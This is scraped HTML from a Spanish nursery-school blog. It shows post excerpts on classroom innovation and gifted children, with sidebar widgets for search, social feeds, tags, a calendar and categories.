<p><span class='st_facebook_buttons' st_title='Laura Sotos – Coordinadora de Río Nervión' st_url='https://blog.escuelas-infantiles.com/laura-sotos-coordinadora-de-rio-nervion/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Laura Sotos – Coordinadora de Río Nervión' st_url='https://blog.escuelas-infantiles.com/laura-sotos-coordinadora-de-rio-nervion/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Laura Sotos – Coordinadora de Río Nervión' st_url='https://blog.escuelas-infantiles.com/laura-sotos-coordinadora-de-rio-nervion/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Laura Sotos – Coordinadora de Río Nervión' st_url='https://blog.escuelas-infantiles.com/laura-sotos-coordinadora-de-rio-nervion/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Laura Sotos – Coordinadora de Río Nervión' st_url='https://blog.escuelas-infantiles.com/laura-sotos-coordinadora-de-rio-nervion/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Laura Sotos – Coordinadora de Río Nervión' st_url='https://blog.escuelas-infantiles.com/laura-sotos-coordinadora-de-rio-nervion/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Laura Sotos – Coordinadora de Río Nervión' st_url='https://blog.escuelas-infantiles.com/laura-sotos-coordinadora-de-rio-nervion/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/laura-sotos-coordinadora-de-rio-nervion/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Laura Sotos – Coordinadora de Río Nervión</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-934 post type-post status-publish format-standard hentry category-educacion category-pedagogia tag-aulas tag-cesar-bona tag-claustro tag-educadoras tag-metodo tag-ocde nc-is-auto-shared nc-auto-share-end--is-default">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/educacion/" rel="tag">Educación</a> | <a href="https://blog.escuelas-infantiles.com/category/pedagogia/" rel="tag">Pedagogía</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/revolucion-en-la-escuela/" rel="bookmark">Revolución en la Escuela</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2016-09-08T17:00:23+02:00">8 septiembre 2016</time><time class="updated" datetime="2016-09-09T12:22:51+02:00">9 septiembre 2016</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Así se enseña en el aula del futuro Alumnos del colegio jesuita de El Clot (Barcelona) trabajan en equipo en un aula con gradas. SERGIO GONZÁLEZ &nbsp; La escuela está cambiando. El modelo de tarima, pizarra y papel, con los alumnos dispuestos en fila escuchando en silencio lo que dice el profesor, está dando paso&#8230;</p>
<p><span class='st_facebook_buttons' st_title='Revolución en la Escuela' st_url='https://blog.escuelas-infantiles.com/revolucion-en-la-escuela/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Revolución en la Escuela' st_url='https://blog.escuelas-infantiles.com/revolucion-en-la-escuela/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Revolución en la Escuela' st_url='https://blog.escuelas-infantiles.com/revolucion-en-la-escuela/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Revolución en la Escuela' st_url='https://blog.escuelas-infantiles.com/revolucion-en-la-escuela/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Revolución en la Escuela' st_url='https://blog.escuelas-infantiles.com/revolucion-en-la-escuela/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Revolución en la Escuela' st_url='https://blog.escuelas-infantiles.com/revolucion-en-la-escuela/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Revolución en la Escuela' st_url='https://blog.escuelas-infantiles.com/revolucion-en-la-escuela/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/revolucion-en-la-escuela/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Revolución en la Escuela</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-921 post type-post status-publish format-standard hentry category-educacion category-pedagogia category-psicologia tag-altas-capacidades tag-ansiedad tag-diagnostico tag-olga-carmona tag-sistema-educativo-fracaso-escolar tag-superdotados nc-is-auto-shared nc-auto-share-end--is-default">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/educacion/" rel="tag">Educación</a> | <a href="https://blog.escuelas-infantiles.com/category/pedagogia/" rel="tag">Pedagogía</a> | <a href="https://blog.escuelas-infantiles.com/category/psicologia/" rel="tag">Psicología</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/ninos-superdotados-como-detectarlos-como-tratarlos/" rel="bookmark">Niños superdotados. Cómo detectarlos. Cómo tratarlos</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2016-07-21T17:05:51+02:00">21 julio 2016</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Todas las madres, padres y abuelos creen que sus hijos y nietos son muy inteligentes, pero lo cierto es que no todos los niños poseen altas capacidades (AACC), por mucho que sus familiares crean que sí. La ciencia los define como “aquellos que muestran una gran capacidad de aprendizaje y curiosidad; que se interesan por&#8230;</p>
<p><span class='st_facebook_buttons' st_title='Niños superdotados. Cómo detectarlos. Cómo tratarlos' st_url='https://blog.escuelas-infantiles.com/ninos-superdotados-como-detectarlos-como-tratarlos/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Niños superdotados. Cómo detectarlos. Cómo tratarlos' st_url='https://blog.escuelas-infantiles.com/ninos-superdotados-como-detectarlos-como-tratarlos/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Niños superdotados. Cómo detectarlos. Cómo tratarlos' st_url='https://blog.escuelas-infantiles.com/ninos-superdotados-como-detectarlos-como-tratarlos/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Niños superdotados. Cómo detectarlos. Cómo tratarlos' st_url='https://blog.escuelas-infantiles.com/ninos-superdotados-como-detectarlos-como-tratarlos/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Niños superdotados. Cómo detectarlos. Cómo tratarlos' st_url='https://blog.escuelas-infantiles.com/ninos-superdotados-como-detectarlos-como-tratarlos/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Niños superdotados. Cómo detectarlos. Cómo tratarlos' st_url='https://blog.escuelas-infantiles.com/ninos-superdotados-como-detectarlos-como-tratarlos/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Niños superdotados. Cómo detectarlos. Cómo tratarlos' st_url='https://blog.escuelas-infantiles.com/ninos-superdotados-como-detectarlos-como-tratarlos/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/ninos-superdotados-como-detectarlos-como-tratarlos/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Niños superdotados. Cómo detectarlos. Cómo tratarlos</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal">
	<div class="sidebar-inner-wrap">
		<section id="block-6" class="widget widget_block"><div class="wp-widget-group__inner-blocks"><div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.escuelas-infantiles.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Buscar</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form></div></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Síguenos en facebook</h2><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Flapicesescuelainfantil%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestras fotos de Instagram</h2>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 4px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-shortcode-atts="{}"  data-postid="535" data-locatornonce="5e45151a52" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 2px;">
		    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/17841406139470045/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Síguenos en Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>


</div>
		</section><section id="tag_cloud-6" class="widget widget_tag_cloud"><h2 class="widget-title">Hablamos sobre&#8230;</h2><div class="tagcloud"><a href="https://blog.escuelas-infantiles.com/tag/actualidad/" class="tag-cloud-link tag-link-398 tag-link-position-1" style="font-size: 10.082644628099pt;" aria-label="actualidad (2 elementos)">actualidad</a>
<a href="https://blog.escuelas-infantiles.com/tag/agua/" class="tag-cloud-link tag-link-69 tag-link-position-2" style="font-size: 10.082644628099pt;" aria-label="agua (2 elementos)">agua</a>
<a href="https://blog.escuelas-infantiles.com/tag/aula-acuatica/" class="tag-cloud-link tag-link-154 tag-link-position-3" style="font-size: 10.082644628099pt;" aria-label="aula acuática (2 elementos)">aula acuática</a>
<a href="https://blog.escuelas-infantiles.com/tag/bebe/" class="tag-cloud-link tag-link-259 tag-link-position-4" style="font-size: 10.082644628099pt;" aria-label="bebé (2 elementos)">bebé</a>
<a href="https://blog.escuelas-infantiles.com/tag/bebes/" class="tag-cloud-link tag-link-359 tag-link-position-5" style="font-size: 11.471074380165pt;" aria-label="bebés (3 elementos)">bebés</a>
<a href="https://blog.escuelas-infantiles.com/tag/carnaval/" class="tag-cloud-link tag-link-147 tag-link-position-6" style="font-size: 10.082644628099pt;" aria-label="carnaval (2 elementos)">carnaval</a>
<a href="https://blog.escuelas-infantiles.com/tag/carrera/" class="tag-cloud-link tag-link-384 tag-link-position-7" style="font-size: 10.082644628099pt;" aria-label="carrera (2 elementos)">carrera</a>
<a href="https://blog.escuelas-infantiles.com/tag/carrera-solidaria/" class="tag-cloud-link tag-link-214 tag-link-position-8" style="font-size: 10.082644628099pt;" aria-label="carrera solidaria (2 elementos)">carrera solidaria</a>
<a href="https://blog.escuelas-infantiles.com/tag/cocina/" class="tag-cloud-link tag-link-251 tag-link-position-9" style="font-size: 10.082644628099pt;" aria-label="cocina (2 elementos)">cocina</a>
<a href="https://blog.escuelas-infantiles.com/tag/deporte/" class="tag-cloud-link tag-link-253 tag-link-position-10" style="font-size: 10.082644628099pt;" aria-label="deporte (2 elementos)">deporte</a>
<a href="https://blog.escuelas-infantiles.com/tag/desfile/" class="tag-cloud-link tag-link-55 tag-link-position-11" style="font-size: 10.082644628099pt;" aria-label="desfile (2 elementos)">desfile</a>
<a href="https://blog.escuelas-infantiles.com/tag/educacion-2/" class="tag-cloud-link tag-link-135 tag-link-position-12" style="font-size: 17.834710743802pt;" aria-label="educación (13 elementos)">educación</a>
<a href="https://blog.escuelas-infantiles.com/tag/educacion-infantil/" class="tag-cloud-link tag-link-138 tag-link-position-13" style="font-size: 17.371900826446pt;" aria-label="educación infantil (12 elementos)">educación infantil</a>
<a href="https://blog.escuelas-infantiles.com/tag/educacion-infantil-lapices/" class="tag-cloud-link tag-link-146 tag-link-position-14" style="font-size: 10.082644628099pt;" aria-label="educación infantil Lápices (2 elementos)">educación infantil Lápices</a>
<a href="https://blog.escuelas-infantiles.com/tag/educadora/" class="tag-cloud-link tag-link-156 tag-link-position-15" style="font-size: 11.471074380165pt;" aria-label="educadora (3 elementos)">educadora</a>
<a href="https://blog.escuelas-infantiles.com/tag/educadoras/" class="tag-cloud-link tag-link-71 tag-link-position-16" style="font-size: 13.553719008264pt;" aria-label="educadoras (5 elementos)">educadoras</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuela/" class="tag-cloud-link tag-link-199 tag-link-position-17" style="font-size: 10.082644628099pt;" aria-label="escuela (2 elementos)">escuela</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuela-infantil/" class="tag-cloud-link tag-link-323 tag-link-position-18" style="font-size: 15.520661157025pt;" aria-label="escuela infantil (8 elementos)">escuela infantil</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuela-infantil-lapices/" class="tag-cloud-link tag-link-53 tag-link-position-19" style="font-size: 10.082644628099pt;" aria-label="escuela infantil Lápices (2 elementos)">escuela infantil Lápices</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuela-infantil-valencia/" class="tag-cloud-link tag-link-288 tag-link-position-20" style="font-size: 14.942148760331pt;" aria-label="escuela infantil Valencia (7 elementos)">escuela infantil Valencia</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuelas-infantiles-valencia/" class="tag-cloud-link tag-link-206 tag-link-position-21" style="font-size: 10.082644628099pt;" aria-label="escuelas infantiles valencia (2 elementos)">escuelas infantiles valencia</a>
<a href="https://blog.escuelas-infantiles.com/tag/excursion/" class="tag-cloud-link tag-link-295 tag-link-position-22" style="font-size: 8pt;" aria-label="excursión (1 elemento)">excursión</a>
<a href="https://blog.escuelas-infantiles.com/tag/fallas/" class="tag-cloud-link tag-link-172 tag-link-position-23" style="font-size: 10.082644628099pt;" aria-label="fallas (2 elementos)">fallas</a>
<a href="https://blog.escuelas-infantiles.com/tag/guarderia/" class="tag-cloud-link tag-link-324 tag-link-position-24" style="font-size: 10.082644628099pt;" aria-label="guardería (2 elementos)">guardería</a>
<a href="https://blog.escuelas-infantiles.com/tag/halloween/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 11.471074380165pt;" aria-label="Halloween (3 elementos)">Halloween</a>
<a href="https://blog.escuelas-infantiles.com/tag/hidratacion/" class="tag-cloud-link tag-link-241 tag-link-position-26" style="font-size: 10.082644628099pt;" aria-label="hidratación (2 elementos)">hidratación</a>
<a href="https://blog.escuelas-infantiles.com/tag/infancia/" class="tag-cloud-link tag-link-216 tag-link-position-27" style="font-size: 10.082644628099pt;" aria-label="Infancia (2 elementos)">Infancia</a>
<a href="https://blog.escuelas-infantiles.com/tag/juegos-3/" class="tag-cloud-link tag-link-190 tag-link-position-28" style="font-size: 10.082644628099pt;" aria-label="juegos (2 elementos)">juegos</a>
<a href="https://blog.escuelas-infantiles.com/tag/juguetes/" class="tag-cloud-link tag-link-299 tag-link-position-29" style="font-size: 11.471074380165pt;" aria-label="juguetes (3 elementos)">juguetes</a>
<a href="https://blog.escuelas-infantiles.com/tag/lapices/" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 22pt;" aria-label="Lápices (31 elementos)">Lápices</a>
<a href="https://blog.escuelas-infantiles.com/tag/metodo/" class="tag-cloud-link tag-link-350 tag-link-position-31" style="font-size: 10.082644628099pt;" aria-label="método (2 elementos)">método</a>
<a href="https://blog.escuelas-infantiles.com/tag/natacion/" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 14.363636363636pt;" aria-label="natación (6 elementos)">natación</a>
<a href="https://blog.escuelas-infantiles.com/tag/natacion-educativa/" class="tag-cloud-link tag-link-70 tag-link-position-33" style="font-size: 11.471074380165pt;" aria-label="natación educativa (3 elementos)">natación educativa</a>
<a href="https://blog.escuelas-infantiles.com/tag/natacion-infantil/" class="tag-cloud-link tag-link-301 tag-link-position-34" style="font-size: 10.082644628099pt;" aria-label="natación infantil (2 elementos)">natación infantil</a>
<a href="https://blog.escuelas-infantiles.com/tag/nino/" class="tag-cloud-link tag-link-290 tag-link-position-35" style="font-size: 10.082644628099pt;" aria-label="niño (2 elementos)">niño</a>
<a href="https://blog.escuelas-infantiles.com/tag/ninos/" class="tag-cloud-link tag-link-44 tag-link-position-36" style="font-size: 19.107438016529pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://blog.escuelas-infantiles.com/tag/ocde/" class="tag-cloud-link tag-link-313 tag-link-position-37" style="font-size: 10.082644628099pt;" aria-label="OCDE (2 elementos)">OCDE</a>
<a href="https://blog.escuelas-infantiles.com/tag/ocio/" class="tag-cloud-link tag-link-305 tag-link-position-38" style="font-size: 8pt;" aria-label="ocio (1 elemento)">ocio</a>
<a href="https://blog.escuelas-infantiles.com/tag/pedagogas/" class="tag-cloud-link tag-link-231 tag-link-position-39" style="font-size: 10.082644628099pt;" aria-label="pedagogas (2 elementos)">pedagogas</a>
<a href="https://blog.escuelas-infantiles.com/tag/planta/" class="tag-cloud-link tag-link-176 tag-link-position-40" style="font-size: 10.082644628099pt;" aria-label="plantà (2 elementos)">plantà</a>
<a href="https://blog.escuelas-infantiles.com/tag/solidaridad/" class="tag-cloud-link tag-link-166 tag-link-position-41" style="font-size: 10.082644628099pt;" aria-label="solidaridad (2 elementos)">solidaridad</a>
<a href="https://blog.escuelas-infantiles.com/tag/summer-school/" class="tag-cloud-link tag-link-243 tag-link-position-42" style="font-size: 10.082644628099pt;" aria-label="summer school (2 elementos)">summer school</a>
<a href="https://blog.escuelas-infantiles.com/tag/unicef/" class="tag-cloud-link tag-link-140 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="UNicef (6 elementos)">UNicef</a>
<a href="https://blog.escuelas-infantiles.com/tag/valores/" class="tag-cloud-link tag-link-142 tag-link-position-44" style="font-size: 10.082644628099pt;" aria-label="valores (2 elementos)">valores</a>
<a href="https://blog.escuelas-infantiles.com/tag/verano/" class="tag-cloud-link tag-link-367 tag-link-position-45" style="font-size: 11.471074380165pt;" aria-label="verano (3 elementos)">verano</a></div>
</section><section id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">las próximas actividades</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.escuelas-infantiles.com/2022/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://blog.escuelas-infantiles.com/verano-2022que-hago-con-mi-bebe-ahora/">Verano 2022:¿Qué hago con mi bebe ahora?</a>
									</li>
											<li>
					<a href="https://blog.escuelas-infantiles.com/laura-sotos-coordinadora-de-rio-nervion/">Laura Sotos – Coordinadora de Río Nervión</a>
									</li>
											<li>
					<a href="https://blog.escuelas-infantiles.com/ana-coordinadora-de-lapices-general-aviles/">Ana &#8211; coordinadora de Lápices General Avilés</a>
									</li>
											<li>
					<a href="https://blog.escuelas-infantiles.com/sandra-coordinadora-de-vicente-branchat/">Sandra- Coordinadora de Lapices Vicente Branchat</a>
									</li>
											<li>
					<a href="https://blog.escuelas-infantiles.com/loli-herrero-coordinadora-de-lapices-gran-via-fernando-el-catolico/">Loli Herrero &#8211; Coordinadora de Lápices Gran Vía Fernando el Católico</a>
									</li>
					</ul>

		</section><section id="categories-789241403" class="widget widget_categories"><h2 class="widget-title">Categorías</h2>
			<ul>
					<li class="cat-item cat-item-116"><a href="https://blog.escuelas-infantiles.com/category/actualidad-lapices/">Actualidad Lápices</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://blog.escuelas-infantiles.com/category/alimentacion-2/">Alimentación</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://blog.escuelas-infantiles.com/category/articulos-aeducativos/">Artículos educativos</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://blog.escuelas-infantiles.com/category/celebraciones/">Celebraciones</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://blog.escuelas-infantiles.com/category/educacion/">Educación</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://blog.escuelas-infantiles.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://blog.escuelas-infantiles.com/category/juegos-2/">Juegos</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://blog.escuelas-infantiles.com/category/libros/">libros</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://blog.escuelas-infantiles.com/category/pedagogia/">Pedagogía</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://blog.escuelas-infantiles.com/category/psicologia/">Psicología</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://blog.escuelas-infantiles.com/category/recomendaciones/">Recomendaciones</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://blog.escuelas-infantiles.com/category/salud-infantil/">Salud infantil</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://blog.escuelas-infantiles.com/category/una-pausa-con/">Una pausa con&#8230;</a>
</li>
			</ul>

			</section><section id="a2a_share_save_widget-5" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://blog.escuelas-infantiles.com/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://www.facebook.com/lapicesescuelainfantil/" alt="Share"></a></div></section>	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-center content-tablet-align-default content-mobile-align-center content-valign-bottom content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
